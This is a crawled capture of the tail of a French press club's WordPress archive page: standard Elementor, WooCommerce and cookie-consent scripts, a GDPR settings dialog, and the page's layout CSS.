var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60ba161ec3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des sondage - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"38102","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0b02597e52"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"c9df46d6dc","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"02a2ab739b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768554957
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}